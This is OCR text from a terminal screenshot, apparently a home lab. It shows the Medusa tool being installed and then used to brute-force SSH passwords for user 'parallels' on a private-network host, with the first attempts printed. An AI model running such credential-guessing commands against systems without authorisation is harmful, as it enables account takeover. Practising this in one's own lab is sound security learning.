 Activities
Terminal
Dec 2 17:50
parallels@ubuntu-linux-22-04-02-desktop: ~
Low Battery
Your Mac will sleep soon unless plugged
into a power outlet.
After this operation, 1,210 kB of additional disk space will be used.
Get:1 http://us.archive.ubuntu.com/ubuntu jammy/universe amd64 libssh2-1 amd64 1
.10.0-3 [109 kB]
Get:2 http://us.archive.ubuntu.com/ubuntu jammy/universe amd64 medusa amd64 2.2-
7build1 [156 kB]
Fetched 265 kB in 2s (116 kB/s)
Selecting previously unselected package libssh2-1:amd64.
(Reading database ... 173747 files and directories currently installed.)
Preparing to unpack .../libssh2-1_1.10.0-3_amd64.deb ...
Unpacking libssh2-1:amd64 (1.10.0-3) ...
Selecting previously unselected package medusa.
Preparing to unpack .../medusa_2.2-7build1_amd64.deb ...
Unpacking medusa (2.2-7build1) ...
Setting up libssh2-1:amd64 (1.10.0-3) ...
Setting up medusa (2.2-7build1) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
parallels@ubuntu-linux-22-04-02-desktop:~$ medusa -h 10.211.55.12 -u parallels -
P ~/parallels/password_list.txt -M ssh -t 4
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 10.211.55.12 (1 of 1, 0 complete) User: parallels (1
of 1, 0 complete) Password: 123456 (1 of 18 complete)
ACCOUNT CHECK: [ssh] Host: 10.211.55.12 (1 of 1, 0 complete) User: parallels (1
of 1, 0 complete) Password: 123456789 (2 of 18 complete)
ACCOUNT CHECK: [ssh] Host: 10.211.55.12 (1 of 1, 0 complete) User: parallels (1
of 1, 0 complete) Password: 12345678 (3 of 18 complete)
Parallels Shared
Folders
Home